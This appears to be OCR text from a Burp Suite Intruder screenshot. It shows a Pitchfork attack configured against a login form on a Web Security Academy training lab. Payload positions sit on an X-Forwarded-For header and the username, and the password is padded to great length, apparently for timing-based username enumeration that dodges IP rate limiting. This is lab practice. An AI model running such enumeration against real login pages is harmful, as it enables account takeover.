 Burp Suite Community Edition v2021.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac091fb11f8e99ff80320b7a009a00e6.web-security-academy.net
3 Cookie: session=M9iFAjshMuJiiM8gsNQFS8tT9aGcue59
4 Content-Length: 362
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac091fb11f8e99ff80320b7a009a00e6.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac091fb11f8e99ff80320b7a009a00e6.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21 X-Forwarded-For: §0§
22
23 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
24
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 1507